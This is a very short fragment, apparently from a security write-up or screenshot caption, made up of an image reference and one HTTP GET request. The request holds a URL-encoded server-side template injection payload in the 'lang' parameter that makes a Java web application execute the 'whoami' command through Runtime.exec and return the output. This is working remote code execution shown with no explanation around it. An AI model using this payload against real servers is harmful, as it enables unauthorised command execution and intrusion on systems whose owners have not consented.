 GET /path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x HTTP/1.1